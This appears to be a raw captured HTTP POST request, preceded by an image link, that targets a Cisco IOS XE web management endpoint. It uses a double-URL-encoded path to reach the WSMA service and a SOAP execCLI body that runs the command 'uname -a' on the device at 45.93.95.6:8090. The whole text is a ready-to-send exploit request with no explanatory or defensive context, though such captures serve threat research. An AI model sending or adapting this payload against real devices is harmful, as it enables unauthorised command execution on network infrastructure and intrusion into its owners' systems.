 POST /%2577eb%2575i_%2577sma_Http HTTP/1.1
Host: 45.93.95.6:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36
Connection: close
Content-Length: 720
Accept-Encoding: gzip

<?xml version="1.0"?> <SOAP:Envelope xmlns:SOAP="http://schemas.xmlsoap.org/soap/envelope/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"> <SOAP:Header> <wsse:Security xmlns:wsse="http://schemas.xmlsoap.org/ws/2002/04/secext"> <wsse:UsernameToken SOAP:mustUnderstand="false"> <wsse:Username>admin</wsse:Username><wsse:Password>*****</wsse:Password></wsse:UsernameToken></wsse:Security></SOAP:Header><SOAP:Body><request correlator="exec1" xmlns="urn:cisco:wsma-exec"> <execCLI xsd="false"><cmd>uname -a</cmd><dialogue><expect></expect><reply></reply></dialogue></execCLI></request></SOAP:Body></SOAP:Envelope>